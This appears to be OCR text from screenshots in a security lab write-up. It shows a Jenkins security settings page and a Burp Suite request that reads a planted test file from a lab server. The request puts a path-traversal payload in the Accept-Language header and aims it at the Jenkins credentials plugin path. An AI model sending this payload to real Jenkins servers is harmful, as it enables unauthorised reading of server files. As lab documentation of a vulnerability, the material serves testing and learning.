 不安全 192.168.0.129:8080/configureSecurity/
靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management...
置
全局安全配置
启用安全
Disable remember me
访问控制
安全域
Jenkins专有用户数据库
允许用户注册
LDAP
Servlet容器代理
授权策略
任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
匿名用户具有可读权限
遗留模式
项目矩阵授权策略
Markup Formatter
Markup Formatter
纯文本
Treats all input as plain text. HTML unsafe characters like < and & are es
保存 应用
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.0.129:8080
Request
Raw Headers Hex
GET /plugin/credentials/.txt HTTP/1.1
Host: 192.168.0.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ../../../../../../../../ascotbe
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.129:8080/script
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 08 Nov 2019 07:10:08 GMT
X-Content-Type-Options: nosniff
Last-Modified: Fri, 08 Nov 2019 07:07:37 GMT
Expires: Fri, 08 Nov 2019 07:07:37 GMT
Accept-Ranges: bytes
Content-Type: text/plain
Content-Length: 15
Server: Jetty(9.4.z-SNAPSHOT)
www.ascotbe.com
? < + > Type a search term 0
308 bytes
ascotbe.txt 2019/11/8 15:07 文本文档
ascotbe.txt 修改日期: 2019/11/8 15:07 创建日期: 2019/11/8 15:07
ascotbe.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
www.ascotbe.com